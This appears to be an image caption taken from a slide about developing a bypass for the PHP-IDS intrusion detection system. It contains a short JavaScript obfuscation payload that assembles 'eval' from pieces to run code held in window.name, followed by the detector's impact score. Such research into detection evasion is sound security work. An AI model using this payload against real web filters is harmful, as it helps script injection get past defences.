 PHP-IDS Developing a Bypass x='ev'+'al' x=this[x] y='na'+'me' x(x(y)) Injection Found! Overall Impact: 46